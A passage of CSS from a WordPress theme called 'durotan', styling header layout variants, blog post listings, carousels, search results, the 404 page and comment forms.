	padding-left: 49px;
}

.header-v5 .site-header .header__mobile a {
	--durotan-header-text-color: #eaddc7;
}

.header-v6 .header__main .header__items--right > *,
.header-v6 .header__bottom .header__items--right > * {
	padding-left: 15px;
	padding-right: 15px;
}

.header-v6 .header__main .header__items--right > *:last-child,
.header-v6 .header__bottom .header__items--right > *:last-child {
	padding-right: 0;
}

.header-v6 .header__main .site-branding .logo.logo-text,
.header-v6 .header__bottom .site-branding .logo.logo-text {
	color: #685d33;
}

.header-v6 .header__main .durotan-currency,
.header-v6 .header__bottom .durotan-currency {
	padding-right: 38px;
}

.header-v6 .header__main .main-navigation ul.menu,
.header-v6 .header__bottom .main-navigation ul.menu {
	margin: 0;
}

.header-v6 .header__main .main-navigation ul.menu > li > a,
.header-v6 .header__bottom .main-navigation ul.menu > li > a {
	padding-left: 30px;
	padding-right: 30px;
}

.header-v6 .header__main .main-navigation ul.menu > li > a:after,
.header-v6 .header__bottom .main-navigation ul.menu > li > a:after {
	content: '';
	width: 5px;
	height: 5px;
	border-radius: 50%;
	background-color: #ccc;
	position: absolute;
	top: 50%;
	right: -2px;
	transform: translateY(-50%);
}

.header-v6 .header__main .main-navigation ul.menu > li:last-child > a:after,
.header-v6 .header__bottom .main-navigation ul.menu > li:last-child > a:after {
	display: none;
}

.header-v7 .site {
	padding-left: 369px;
}

.header-v7 .site-content .container,
.header-v7 .site-content .container-fluid,
.header-v7 .site-content .durotan-container-narrow,
.header-v7 .site-content .durotan-container,
.header-v7 .site-content .durotan-container-fluid {
	padding: 0;
}

.header-v7 footer .row {
	margin: 0;
}

.header-v7 .header__main {
	position: fixed;
	background-color: #fff;
	left: 0;
	top: 0;
	height: 100%;
	width: 369px;
	padding: 99px 68px 70px 63px;
	z-index: 1000;
	border-right: 1px solid #e3e3e3;
}

.header-v7 .header__main .header__container,
.header-v7 .header__bottom .header__container {
	padding: 0;
}

.header-v7 .header__main .header__wrapper,
.header-v7 .header__bottom .header__wrapper {
	position: static;
	flex-direction: column;
	align-items: flex-start;
}

.header-v7 .header__main .header__items,
.header-v7 .header__bottom .header__items {
	flex-direction: column;
	justify-content: flex-start;
	align-items: flex-start;
	width: 100%;
}

.header-v7 .header__main .header__items > *,
.header-v7 .header__bottom .header__items > * {
	margin: 0;
	padding: 0;
}

.header-v7 .header__main .header__items--left > *,
.header-v7 .header__bottom .header__items--left > * {
	width: 100%;
	height: auto;
	margin-right: 0;
	margin-bottom: 48px;
}

.header-v7 .header__main .header__items--center,
.header-v7 .header__bottom .header__items--center {
	padding: 55px 0;
}

.header-v7 .header__main .header__items--center > *,
.header-v7 .header__bottom .header__items--center > * {
	margin-bottom: 55px;
}

.header-v7 .header__main .header__items--center > *:last-child,
.header-v7 .header__bottom .header__items--center > *:last-child {
	margin-bottom: 0;
}

.header-v7 .header__main .header__items--right,
.header-v7 .header__bottom .header__items--right {
	justify-content: flex-end;
}

.header-v7 .header__main .header__items--right > *,
.header-v7 .header__bottom .header__items--right > * {
	margin-top: 50px;
	padding: 0;
	align-items: flex-end;
}

.header-v7 .header__main .header__items--right > *:last-child,
.header-v7 .header__bottom .header__items--right > *:last-child {
	margin-top: 0;
}

.header-v7 .header__main .header-search,
.header-v7 .header__bottom .header-search {
	margin-left: 0;
}

.header-v7 .header__main .header-search.header-search-form .search-result,
.header-v7 .header__bottom .header-search.header-search-form .search-result {
	visibility: hidden;
}

.header-v7 .header__main .header-search.header-search-form form.actived ~ .search-result,
.header-v7 .header__bottom .header-search.header-search-form form.actived ~ .search-result {
	visibility: visible;
}

.header-v7 .header__main .durotan-header__search .search-field,
.header-v7 .header__bottom .durotan-header__search .search-field {
	padding-left: 0;
}

.header-v7 .header__main .header-cart .durotan-svg-icon,
.header-v7 .header__bottom .header-cart .durotan-svg-icon {
	font-size: 30px;
	line-height: 1;
}

.header-v7 .header__main .header-cart__total-price,
.header-v7 .header__bottom .header-cart__total-price {
	font-size: 18px;
	padding-left: 20px;
}

.header-v7 .header__main .header-cart__counter,
.header-v7 .header__bottom .header-cart__counter {
	bottom: 0;
	right: 3px;
}

.header-v7 .header__main .main-navigation,
.header-v7 .header__bottom .main-navigation {
	position: static;
	overflow-x: hidden;
}

.header-v7 .header__main .main-navigation ul ul,
.header-v7 .header__bottom .main-navigation ul ul {
	top: 0;
	left: 100%;
	box-shadow: none;
	transform: translate(-20px, 0);
	height: 100%;
	padding: 150px 0 100px;
	min-width: 250px;
}

.header-v7 .header__main .main-navigation ul ul:before,
.header-v7 .header__bottom .main-navigation ul ul:before {
	content: '';
	width: 80px;
	height: 100%;
	top: 0;
	left: -80px;
	position: absolute;
}

.header-v7 .header__main .main-navigation ul ul ul,
.header-v7 .header__bottom .main-navigation ul ul ul {
	margin: 0;
}

.header-v7 .header__main .main-navigation ul ul ul:before,
.header-v7 .header__bottom .main-navigation ul ul ul:before {
	display: none;
}

.header-v7 .header__main .main-navigation li,
.header-v7 .header__bottom .main-navigation li {
	position: static;
}

.header-v7 .header__main .main-navigation li:hover > ul,
.header-v7 .header__bottom .main-navigation li:hover > ul {
	opacity: 1;
	transform: translate(0, 0);
	pointer-events: initial;
}

.header-v7 .header__main .main-navigation ul.menu,
.header-v7 .header__bottom .main-navigation ul.menu {
	height: auto;
	display: block;
}

.header-v7 .header__main .main-navigation ul.menu > li,
.header-v7 .header__bottom .main-navigation ul.menu > li {
	height: auto;
	padding: 4px 0;
}

.header-v7 .header__main .main-navigation ul.menu > li > a,
.header-v7 .header__bottom .main-navigation ul.menu > li > a {
	font-size: 24px;
	text-transform: capitalize;
}

.header-v7 .header__main .main-navigation .mega-menu,
.header-v7 .header__bottom .main-navigation .mega-menu {
	padding: 100px 30px;
	display: flex;
	align-items: center;
}

.header-v7 .header__main .main-navigation .mega-menu:after,
.header-v7 .header__bottom .main-navigation .mega-menu:after {
	content: '';
	width: 80px;
	height: 100%;
	top: 0;
	left: -80px;
	position: absolute;
}

.header-v7 .header__main .main-navigation .mega-menu ul,
.header-v7 .header__bottom .main-navigation .mega-menu ul {
	padding: 0;
	transform: translate(0, 0);
}

.header-v7 .header__main .main-navigation .mega-menu .menu-item-as-label a,
.header-v7 .header__bottom .main-navigation .mega-menu .menu-item-as-label a {
	color: var(--durotan-color-gray);
	font-size: 14px;
	text-transform: uppercase;
	margin-top: 72px;
	margin-bottom: 18px;
	display: block;
}

.header-v7 .header__main .main-navigation .mega-sub-menu,
.header-v7 .header__bottom .main-navigation .mega-sub-menu {
	padding: 0 70px;
}

.header-v7 .header__main .secondary-navigation ul.menu > li,
.header-v7 .header__bottom .secondary-navigation ul.menu > li {
	padding: 4px 0;
}

.header-v7 .header__main .secondary-navigation ul.menu > li > a,
.header-v7 .header__bottom .secondary-navigation ul.menu > li > a {
	color: #999999;
	font-size: 14px;
	text-transform: uppercase;
}

.header-v7 .header__main .secondary-navigation ul.menu > li.current-menu-item a, .header-v7 .header__main .secondary-navigation ul.menu > li:hover a,
.header-v7 .header__bottom .secondary-navigation ul.menu > li.current-menu-item a,
.header-v7 .header__bottom .secondary-navigation ul.menu > li:hover a {
	color: #000;
}

.header-v7 .header__main .header-account .durotan-svg-icon,
.header-v7 .header__bottom .header-account .durotan-svg-icon {
	font-size: 30px;
	line-height: 1;
}

.header-v7 .header__main .header-account__links,
.header-v7 .header__bottom .header-account__links {
	margin: 0 0 10px 35px;
}

.header-v7 .header__main .ps__rail-x,
.header-v7 .header__main .ps__rail-y,
.header-v7 .header__bottom .ps__rail-x,
.header-v7 .header__bottom .ps__rail-y {
	display: none;
}

.header-v8 .header__main .header-hamburger,
.header-v8 .header__bottom .header-hamburger {
	padding: 12px 0 12px 55px;
	border-left: 1px solid #ededed;
}

.header-v8 .header__main .header-cart,
.header-v8 .header__bottom .header-cart {
	padding-right: 52.5px;
}

.header-v8 .header__main .hamburger-inner::before,
.header-v8 .header__bottom .hamburger-inner::before {
	top: -5px;
}

.header-v8 .header__main .hamburger-inner::after,
.header-v8 .header__bottom .hamburger-inner::after {
	bottom: -5px;
}

.header-v9 .header__main .header__items--right > *,
.header-v9 .header__bottom .header__items--right > * {
	padding-left: 20px;
	padding-right: 20px;
}

.header-v9 .header__main .header__items--right > *:last-child,
.header-v9 .header__bottom .header__items--right > *:last-child {
	padding-right: 0;
}

.header-v9 .header__main .durotan-currency,
.header-v9 .header__bottom .durotan-currency {
	padding-left: 50px;
}

.header-v9 .header__main .header-bar,
.header-v9 .header__bottom .header-bar {
	margin-right: 106px;
	text-align: left;
}

.header-v10 .main-navigation ul.menu {
	margin: 0;
}

.header-v10 .main-navigation ul.menu > li > a {
	font-size: 14px;
	padding: 0 20px;
}

/*--------------------------------------------------------------
## Posts And Pages
--------------------------------------------------------------*/
.site-main {
	position: relative;
}

.sticky {
	display: block;
}

.hentry {
	margin: 0 0 82px;
}

.hentry.page {
	margin-bottom: 0;
}

.sticky .post__title::before {
	content: "";
	background-image: url([data-uri]);
	display: inline-block;
	margin-right: 10px;
	transform: translateY(-50%);
	font-size: 18px;
	width: 24px;
	height: 24px;
	background-repeat: no-repeat;
	vertical-align: bottom;
}

.sticky .single-post__title::before {
	content: "";
	background-image: url([data-uri]);
	display: inline-block;
	margin-right: 10px;
	transform: translateY(-50%);
	font-size: 18px;
	width: 24px;
	height: 24px;
	background-repeat: no-repeat;
	vertical-align: bottom;
}

.tag-sticky-2 .post__title::before {
	content: "";
	background-image: url([data-uri]);
	display: inline-block;
	margin-right: 10px;
	transform: translateY(-50%);
	font-size: 18px;
	width: 20px;
	height: 20px;
	background-repeat: no-repeat;
	vertical-align: bottom;
}

.updated:not(.published) {
	display: none;
}

.post__excerpt {
	margin-top: 10px;
	font-size: 16px;
}

.post__thumbnail {
	display: block;
	font-size: 0;
	margin-bottom: 30px;
}

.post__meta {
	font-size: 14px;
	color: var(--durotan-color-gray);
	margin-bottom: 13px;
	text-transform: capitalize;
}

.post__meta .meta-divider {
	margin: 0 9px;
}

.post__meta .meta-cat a {
	text-transform: uppercase;
	letter-spacing: 0.5px;
}

.post__meta .meta-author a {
	color: var(--durotan-color-gray);
}

.post__meta .durotan-svg-icon {
	font-size: 14px;
	margin-right: 10px;
}

.post__title {
	margin: 0;
	line-height: 1.5;
}

.single-post .wp-block-gallery.alignwide, .single-post .wp-block-gallery.alignfull {
	margin-top: 85px;
}

article .entry-content p a {
	line-height: 1;
	position: relative;
	display: inline-block;
}

article .entry-content p a:after {
	content: "";
	position: absolute;
	right: 0;
	bottom: 0;
	width: 0;
	border-bottom: 1px solid;
	transition: width 0.4s;
}

article .entry-content p a:hover:after {
	width: 100%;
	left: 0;
}

article .entry-content .wp-block-tag-cloud a {
	line-height: 26px;
	color: #999999;
}

article .entry-content .wp-block-tag-cloud a:after {
	content: none;
}

article .entry-content .wp-block-tag-cloud a:hover {
	color: #fff;
}

.entry-content a {
	color: var(--durotan-color-blue);
}

.entry-content a:hover {
	color: var(--durotan-color-primary);
}

.entry-content .wp-block-cover-text a {
	color: #fff;
}

.single-post__header {
	margin-bottom: 78px;
}

.single-post__title {
	font-size: 38px;
	line-height: calc( 46/38);
	letter-spacing: -0.015em;
	margin: 0 auto 82px;
	max-width: 539.39px;
}

.single-post__meta {
	font-size: 14px;
	color: var(--durotan-color-gray);
	padding-bottom: 19px;
}

.single-post__meta .meta-cat a {
	color: var(--durotan-color-darker);
	text-transform: uppercase;
	letter-spacing: .05em;
}

.single-post__meta .meta-divider {
	padding: 0 7px;
}

.single-post__footer {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	margin-top: 65px;
}

.single-post__footer .durotan-social-links label {
	font-size: 14px;
	color: var(--durotan-color-darker);
	margin-right: 17px;
	text-transform: uppercase;
}

.single-post__footer .durotan-social-links--fill .durotan-social-links__link {
	margin-bottom: 0;
}

.single-post__tags-links {
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.single-post__tags-links a {
	font-size: 14px;
	line-height: 26px;
	color: #999999;
	padding: 0 0;
	border: 1px solid #dadada;
	padding: 0 10px;
	margin: 0 5px 5px 0;
}

.single-post__tags-links a:hover {
	color: #fff;
	border-color: var(--durotan-color-primary);
	background-color: var(--durotan-background-color-primary);
}

.durotan-twitter-box {
	padding: 67px 65px 64px;
	background-color: #f9f8f4;
	margin-top: 83px;
	margin-bottom: 52px;
}

.durotan-twitter-box__header {
	display: flex;
	margin-bottom: 38px;
	position: relative;
	padding-right: 40px;
}

.durotan-twitter-box__avatar {
	flex: none;
	margin-right: 20px;
}

.durotan-twitter-box__icon {
	font-size: 36px;
	color: #00ccff;
	position: absolute;
	right: 0;
	top: 10px;
}

.durotan-twitter-box__img {
	border-radius: 50%;
}

.durotan-twitter-box__meta {
	padding-left: 24px;
}

.durotan-twitter-box__name {
	font-size: 20px;
}

.durotan-twitter-box__date {
	font-size: 16px;
	color: var(--durotan-color-gray);
}

.durotan-twitter-box__content {
	font-size: 28px;
	line-height: 1.64286;
}

.durotan-author-box {
	display: flex;
	padding-top: 50px;
	margin-bottom: 38px;
	border-top: 1px solid #e5e5e5;
}

.durotan-author-box__avatar {
	flex: none;
	margin-right: 20px;
}

.durotan-author-box__avatar img {
	border-radius: 50%;
}

.durotan-author-box__info .author-name {
	color: var(--durotan-color-darker);
	margin-bottom: 9px;
	font-size: 24px;
	line-height: 1;
}

.durotan-author-box__info .author-job {
	font-size: 12px;
	text-transform: uppercase;
	color: var(--durotan-color-gray);
	margin-bottom: 9px;
}

.durotan-author-box__info .author-desc {
	font-size: 16px;
	margin-bottom: 23px;
}

.durotan-author-box__info .durotan-social-links__link {
	color: var(--durotan-color-darker);
	margin: 0 10px 10px 0;
}

.durotan-author-box__info .durotan-social-links__icon {
	font-size: 16px;
}

.related-posts {
	padding-top: 75px;
	border-top: 1px solid #e5e5e5;
	margin-bottom: 90px;
}

.related-posts h3 {
	margin: 0 0 32px;
}

.related-posts .durotan-posts-list {
	display: flex;
	margin: 0 -15px;
}

.related-posts .post {
	flex: 1 0 50%;
	max-width: 50%;
	padding: 0 15px;
	margin-bottom: 0;
}

.single-post .comments-area {
	padding-top: 35px;
	border-top: 1px solid #e5e5e5;
	margin-bottom: 40px;
}

.durotan-featured {
	height: 670px;
	margin-bottom: 96px;
}

.durotan-featured-posts-carousel .featured-post {
	position: relative;
	overflow: hidden;
	height: 670px;
	background-size: cover;
}

.durotan-featured-posts-carousel .featured-post:after {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: linear-gradient(to top, rgba(0, 0, 0, 0.5) 0%, rgba(0, 0, 0, 0.1) 41%, transparent);
}

.durotan-featured-posts-carousel .featured-post__inner {
	position: relative;
	display: flex;
	flex-direction: column;
	justify-content: flex-end;
	height: 100%;
	margin-bottom: 0;
	z-index: 1;
}

.durotan-featured-posts-carousel .blog-wrapper__entry-meta .meta-cat,
.durotan-featured-posts-carousel .blog-wrapper__entry-meta .meta-date {
	text-transform: uppercase;
	font-size: 14px;
	line-height: 36px;
	color: #fff;
}

.durotan-featured-posts-carousel .blog-wrapper__entry-meta .meta-cat a {
	color: #fff;
}

.durotan-featured-posts-carousel .blog-wrapper__entry-meta .meta-divider {
	margin: 0 13px;
	font-size: 14px;
	line-height: 36px;
	color: #fff;
}

.durotan-featured-posts-carousel .blog-wrapper__entry-title {
	margin-bottom: 66px;
	line-height: 46px;
	letter-spacing: -0.015em;
}

.durotan-featured-posts-carousel .blog-wrapper__entry-title a {
	color: #fff;
}

.durotan-featured-posts-carousel .swiper-pagination-bullet {
	width: 23px;
	height: 23px;
	border: 1px solid transparent;
	background-color: transparent;
	border-radius: 50%;
	margin-right: 9px;
	opacity: 1;
	position: relative;
}

.durotan-featured-posts-carousel .swiper-pagination-bullet:before {
	content: '';
	width: 5px;
	height: 5px;
	border-radius: 50%;
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translate(-50%, -50%);
	background-color: var(--durotan-background-color-light);
}

.durotan-featured-posts-carousel .swiper-pagination-bullet-active {
	border-color: var(--durotan-color-light);
}

.durotan-featured-posts-carousel .swiper-pagination {
	position: absolute;
	bottom: 70px;
	z-index: 1;
	left: 0;
	right: 0;
	display: flex;
	justify-content: flex-end;
}

.durotan-latest-posts-carousel {
	padding-bottom: 50px;
	border-bottom: 1px solid #e6e6e6;
	margin-bottom: 70px;
}

.durotan-latest-posts-carousel .latest-post__thumbnail {
	display: block;
	font-size: 0;
	margin-bottom: 40px;
}

.durotan-latest-posts-carousel .latest-post__time {
	float: left;
	max-width: 85px;
	line-height: 1;
	padding-right: 52px;
	display: inline-table;
}

.durotan-latest-posts-carousel .latest-post__time .day-number {
	display: block;
	font-family: var(--durotan-heading-font);
	font-size: 60px;
	color: var(--durotan-color-darker);
	padding-bottom: 11px;
}

.durotan-latest-posts-carousel .latest-post__time .date-number {
	font-size: 14px;
	line-height: 1.5;
}

.durotan-latest-posts-carousel .latest-post__title {
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	line-height: 1.5;
	margin-bottom: 13px;
	padding-right: 20px;
}

.durotan-latest-posts-carousel .latest-post__title a {
	--durotan-color-box-shadow: white;
	box-shadow: inset 0 -2px white, inset 0 -4px var(--durotan-color-box-shadow);
}

.durotan-latest-posts-carousel .latest-post__title a:hover {
	color: var(--durotan-color-darker);
	--durotan-color-box-shadow: var( --durotan-color-darker );
}

.durotan-latest-posts-carousel .latest-post__meta {
	font-size: 14px;
}

.durotan-latest-posts-carousel .latest-post__meta .meta-divider {
	padding: 0 7px;
}

.durotan-latest-posts-carousel .latest-post__meta .meta-cat a {
	color: var(--durotan-color-primary);
	text-transform: uppercase;
}

.durotan-latest-posts-carousel .latest-post__meta .meta-author {
	color: var(--durotan-color-gray);
}

.durotan-latest-posts-carousel .latest-post__meta .meta-author a {
	color: var(--durotan-color-gray);
}

.durotan-latest-posts-carousel__header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 49px;
}

.durotan-latest-posts-carousel__header h2 {
	margin: 0;
}

.durotan-latest-posts-carousel__header .durotan-posts-button {
	font-size: 24px;
	cursor: pointer;
}

.durotan-latest-posts-carousel__header .durotan-posts-button svg {
	color: #999999;
	font-size: 24px;
}

.durotan-latest-posts-carousel__header .durotan-posts-button.swiper-button-disabled {
	cursor: not-allowed;
}

.durotan-latest-posts-carousel__header .durotan-posts-button:focus {
	outline: none;
}

.durotan-latest-posts-carousel__header .durotan-posts-button:hover svg {
	color: var(--durotan-color-darker);
}

.durotan-latest-posts-carousel__header .durotan-posts-button-prev {
	padding-right: 24px;
}

.durotan-posts-header {
	display: flex;
	align-items: center;
	justify-content: space-between;
	margin-bottom: 55px;
}

.durotan-posts-header__taxs-list {
	list-style: none;
	padding-left: 0;
	padding-right: 30px;
	margin: 0;
	overflow-x: auto;
	overflow-y: hidden;
	display: flex;
	flex-wrap: nowrap;
	white-space: nowrap;
}

.durotan-posts-header__taxs-list li {
	display: inline-block;
}

.durotan-posts-header__taxs-list li a {
	display: block;
	padding-right: 32px;
	font-size: 14px;
	text-transform: uppercase;
}

.durotan-posts-header__taxs-list li a.selected, .durotan-posts-header__taxs-list li a:hover {
	color: var(--durotan-color-primary);
}

.durotan-posts-header__search {
	position: relative;
	max-width: 270px;
	width: 270px;
	margin-left: auto;
}

.durotan-posts-header__search .search-submit {
	color: #161619;
	position: absolute;
	left: 0;
	top: 0;
	padding: 0;
	background: transparent;
	line-height: 45px;
	border: none;
}

.durotan-posts-header__search .search-submit .durotan-svg-icon {
	font-size: 20px;
}

.durotan-posts-header__search .search-field {
	padding-left: 30px;
	width: 100%;
	background: transparent;
}

.durotan-blog-grid .durotan-posts-list.row {
	margin: 0 -30px;
}

.durotan-blog-grid .blog-wrapper {
	padding: 0 30px;
	margin-bottom: 60px;
}

.durotan-posts-newsletter {
	margin-bottom: 122px;
	padding-bottom: 90px;
}

.durotan-posts-newsletter > .container {
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.durotan-posts-newsletter > .container:before, .durotan-posts-newsletter > .container:after {
	display: none;
}

.durotan-posts-newsletter h3 {
	margin: 0 40px 0 0;
	line-height: 43px;
}

.durotan-posts-newsletter hr {
	flex: 1;
	margin-bottom: -205px;
	background-color: var(--durotan-border-input-color);
}

.durotan-posts-newsletter__search {
	position: relative;
	border-bottom: 1px solid var(--durotan-border-input-color);
	flex: 0 1 calc( 100% - 400px);
}

.durotan-posts-newsletter__search .durotan-svg-icon {
	font-size: 24px;
	position: absolute;
	left: 0;
	top: 42%;
	transform: translateY(-50%);
	color: #000;
}

.durotan-posts-newsletter__search .search-field {
	padding-left: 44px;
	border-bottom-width: 0;
	width: 85%;
}

.durotan-posts-newsletter__search .search-submit {
	float: right;
	text-align: right;
	width: 15%;
	line-height: 45px;
	background-color: transparent;
	color: var(--durotan-color-darker);
	padding: 0;
}

.blog-classic .site-content {
	padding-top: 0;
}

.blog-classic .hentry {
	margin-bottom: 40px;
	padding-bottom: 42px;
	display: flex;
	align-items: flex-start;
	flex-wrap: wrap;
	position: relative;
}

.blog-classic .hentry:after {
	content: "";
	position: absolute;
	bottom: 0;
	left: 15px;
	right: 15px;
	width: calc( 100% - 30px);
	height: 1px;
	background-color: #d9d9d9;
}

.blog-classic .hentry.sticky {
	border: 1px solid #d9d9d9;
	padding: 30px;
	background-color: #f6f6f6;
	flex: 0 0 calc( 100% - 30px);
	max-width: calc( 100% - 30px);
	margin: 0 15px 50px;
}

.blog-classic .hentry.sticky:after {
	content: none;
}

.blog-classic .hentry.sticky + .hentry {
	padding-top: 45px;
}

.blog-classic .hentry.sticky + .hentry::before {
	content: "";
	position: absolute;
	top: 0;
	left: 15px;
	right: 15px;
	width: calc( 100% - 30px);
	height: 1px;
	background-color: #d9d9d9;
}

.blog-classic .hentry.sticky.has-post-thumbnail {
	padding: 30px 30px 15px 30px;
}

.blog-classic .hentry:last-child {
	margin-bottom: 30px;
	padding-bottom: 0;
}

.blog-classic .hentry:last-child:after {
	content: none;
}

.blog-classic .hentry.has-post-thumbnail {
	padding-top: 10px;
	padding-bottom: 35px;
}

.blog-classic .hentry.has-post-thumbnail .post__thumbnail {
	margin-bottom: 15px;
	margin-right: 30px;
}

.blog-classic .hentry.no-title {
	padding-top: 5px;
}

.blog-classic .hentry.no-content {
	padding-bottom: 32px;
}

.blog-classic .post__summary {
	width: 100%;
	flex: 1;
}

.blog-classic .post__meta span {
	position: relative;
	color: #888;
}

.blog-classic .post__meta span:first-child {
	padding-left: 0;
}

.blog-listing .hentry {
	margin-bottom: 55px;
	display: flex;
	align-items: flex-start;
	flex-wrap: wrap;
}

.blog-listing .post--large,
.blog-listing .post--small {
	display: block;
}

.blog-listing .post--large .post__thumbnail,
.blog-listing .post--small .post__thumbnail {
	width: inherit;
	margin-bottom: 35px;
	margin-right: 0;
}

.blog-listing .post--large .post__summary,
.blog-listing .post--small .post__summary {
	min-height: auto;
	border-bottom: 0;
	padding-bottom: 0;
}

.blog-listing .post--large .post__title {
	letter-spacing: -0.4px;
	margin-bottom: 14px;
}

.blog-listing .post--small {
	margin-bottom: 61px;
}

.blog-listing .post--small:nth-child(6n+3) {
	padding-right: 35px;
}

.blog-listing .post--small:nth-child(6n+4) {
	padding-left: 35px;
}

.blog-listing .post__thumbnail {
	width: 350px;
	margin-bottom: 0;
	margin-right: 50px;
}

.blog-listing .post__summary {
	width: 100%;
	border-bottom: 1px solid #e9e9e9;
	padding-bottom: 18px;
	flex: 1;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	align-self: stretch;
}

.blog-listing .post__footer {
	margin-top: 40px;
}

.blog-listing .post__footer .post__meta,
.blog-listing .post__footer .post__meta a {
	color: #666;
}

.blog-listing .post__meta {
	position: relative;
	top: -5px;
	margin-bottom: 9px;
}

.blog-listing .meta-comment .durotan-svg-icon {
	color: #999;
}

.blog-listing .post__divider {
	width: 100%;
	background-color: #e9e9e9;
	margin: 0 0 72px;
}

.page-links .post-page-numbers {
	display: inline-block;
	min-width: 40px;
	height: 40px;
	line-height: 40px;
	margin-right: 6px;
	text-align: center;
	border: 1px solid #dfdfdf;
	color: var(--durotan-color-gray);
}

.page-links .post-page-numbers:hover, .page-links .post-page-numbers.current {
	border-color: transparent;
	background-color: var(--durotan-background-color-primary);
	color: var(--durotan-color-light);
}

.page-links .post-page-numbers .durotan-svg-icon {
	font-size: 12px;
}

.page-links .post-page-numbers.next, .page-links .post-page-numbers.prev {
	vertical-align: top;
	padding: 0 19px;
	font-size: 14px;
	text-transform: uppercase;
}

.search-results .blog-wrapper {
	display: inline-block;
	width: 100%;
	margin-bottom: 40px;
	padding-bottom: 42px;
	position: relative;
}

.search-results .blog-wrapper:after {
	content: "";
	position: absolute;
	bottom: 0;
	left: 15px;
	right: 15px;
	width: calc( 100% - 30px);
	height: 1px;
	background-color: #d9d9d9;
}

.search-results .blog-wrapper:last-child {
	margin-bottom: 30px;
	padding-bottom: 0;
}

.search-results .blog-wrapper:last-child:after {
	content: none;
}

.search-results .blog-wrapper.has-post-thumbnail {
	padding-top: 10px;
	padding-bottom: 35px;
}

.search-results .blog-wrapper.has-post-thumbnail .post__thumbnail {
	margin-bottom: 15px;
	margin-right: 30px;
}

.search-results .blog-wrapper.no-title {
	padding-top: 5px;
}

.search-results .blog-wrapper.no-content {
	padding-bottom: 32px;
}

.search-results .blog-wrapper.type-product .post__meta {
	display: none;
}

.search-results .blog-wrapper .post__thumbnail {
	float: left;
	margin-bottom: 0;
	margin-right: 50px;
}

.search-no-results .no-results .search-form {
	display: flex;
}

.search-no-results .no-results .search-form input[type="search"] {
	border: 1px solid var(--durotan-border-input-color);
	font-size: 18px;
	line-height: 54px;
	margin: 0;
	padding: 0 20px;
}

.search-no-results .no-results .search-form button {
	margin-left: 10px;
	padding: 0 20px;
}

.search-no-results .no-results .page-header {
	padding: 0;
}

.search-no-results .no-results .page-title {
	margin-top: 0;
}

.page-header {
	text-align: center;
	padding: 75px 0;
}

.page-header__title {
	margin: 0;
}

.page-header__description {
	margin-top: 10px;
}

.search-header h1 {
	font-size: 36px;
	font-size: 2.25rem;
}

/*--------------------------------------------------------------
## Posts And Pages
--------------------------------------------------------------*/
body.page.has-pageheader .page-header {
	padding-bottom: 79px;
}

body.page.has-pageheader .page-header .page-header__title {
	font-size: 48px;
}

body.page.has-pageheader .site-content {
	padding-top: 0;
}

.maintenance-page {
	overflow: hidden;
}

.maintenance-page .site-content {
	padding: 0;
	overflow: hidden;
}

.error404 .error-404 {
	text-align: center;
	max-width: 500px;
	margin: auto;
}

.error404 .error-404 .page-title {
	font-size: 250px;
	color: var(--durotan-color-primary);
	text-transform: uppercase;
	line-height: 1;
	margin: 0 0 38px;
}

.error404 .error-404 .page-content {
	font-size: 36px;
	color: var(--durotan-color-darker);
	line-height: 46px;
	margin-bottom: 80px;
}

.error404 .error-404 .durotan-button {
	font-size: 18px;
	text-transform: uppercase;
	letter-spacing: 0.025em;
	border: 1px solid var(--durotan-color-primary);
	color: var(--durotan-color-primary);
	background-color: var(--durotan-color-light);
	font-weight: normal;
	padding: 20px 55px;
	line-height: 1;
}

.error404 .error-404 .durotan-button:hover {
	color: var(--durotan-color-light);
	background-color: var(--durotan-color-primary);
}

@media (max-width: 767px) {
	.error404 .error-404 .page-title {
		font-size: 150px;
		margin: 0 0 20px;
	}
	.error404 .error-404 .page-content {
		font-size: 26px;
		line-height: 36px;
		margin-bottom: 50px;
	}
	.error404 .error-404 .durotan-button {
		font-size: 16px;
		padding: 15px 45px;
	}
}

@media (max-width: 360px) {
	.error404 .error-404 .page-title {
		font-size: 130px;
	}
	.error404 .error-404 .page-content {
		font-size: 22px;
		line-height: 34px;
	}
	.error404 .error-404 .durotan-button {
		font-size: 16px;
		padding: 15px 35px;
	}
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-list {
	list-style: none;
	margin: 39px 0 0 0;
	padding: 0;
}

.comment-list .children {
	list-style: none;
}

.comment-list .comment-author {
	float: left;
}

.comment-list .comment-author img {
	border-radius: 50%;
}

.comment-list .comment-author ~ .comment-content {
	margin-left: 105px;
}

.comment-list .comment-desc {
	font-size: 16px;
	letter-spacing: .15px;
	line-height: 1.625;
}

.comment-list .comment-metadata {
	display: flex;
	justify-content: space-between;
	align-items: center;
	margin-bottom: 12px;
}

.comment-list .comment-metadata .fn {
	font-size: 18px;
	color: var(--durotan-color-darker);
	font-style: inherit;
	padding-right: 25px;
	max-width: 75%;
}

.comment-list .comment-metadata a.date {
	font-size: 14px;
	color: var(--durotan-color-gray);
	max-width: 35%;
}

.comment-list .comment-body {
	padding: 42px 0;
	position: relative;
}

.comment-list .comment-body:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	width: 100%;
	height: 1px;
	background-color: #d8d8d8;
}

.comment-list > li:first-child .comment-body {
	padding-top: 0;
}

.comment-list > li:first-child .comment-body:before {
	display: none;
}

.comment-list .comment-respond {
	margin-bottom: 70px;
}

.comment-list .comment-respond .comment-reply-title {
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.comment-list .comment-respond .comment-reply-title small {
	font-size: 60%;
}

.comments-title.has-comments {
	margin: 40px 0 51px;
}

.comment-respond .comment-reply-title {
	font-size: 24px;
	margin: 0 0 29px;
}

.comment-respond .comment-notes {
	font-size: 14px;
}

.comment-respond .comment-form-author,
.comment-respond .comment-form-email {
	width: 50%;
	float: left;
}

.comment-respond .comment-form {
	margin-left: -15px;
	margin-right: -15px;
}

.comment-respond .comment-form > p {
	padding-left: 15px;
	padding-right: 15px;
	margin: 0 0 15px;
}

.comment-respond .comment-form input[type=text],
.comment-respond .comment-form input[type=email] {
	width: 100%;
	display: block;
}

.comment-respond .comment-form .form-submit {
	display: inline-block;
	margin: 46px 0 0;
}

